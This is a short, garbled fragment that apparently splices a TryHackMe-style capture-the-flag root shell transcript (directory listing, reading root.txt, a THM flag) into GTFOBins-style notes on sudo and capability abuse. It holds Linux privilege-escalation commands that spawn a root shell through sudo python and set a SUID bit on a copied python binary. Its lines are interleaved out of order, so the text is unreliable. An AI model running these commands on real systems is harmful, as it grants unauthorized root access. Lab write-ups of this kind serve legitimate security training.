 # ls
ls
sudo install -m =xs $(which python) .
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swap.img usr vmlinuz.old
# cd root
Sudo
cd root
# ls
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
ls
may be used to access the file system, escalate or maintain privileged access.
root.txt
# cat root.txt
sudo python -c 'import os; os.system("/bin/sh")'
cat root.txt
THM{pr1v1l3g3_3sc4l4t10n}
#
Capabilities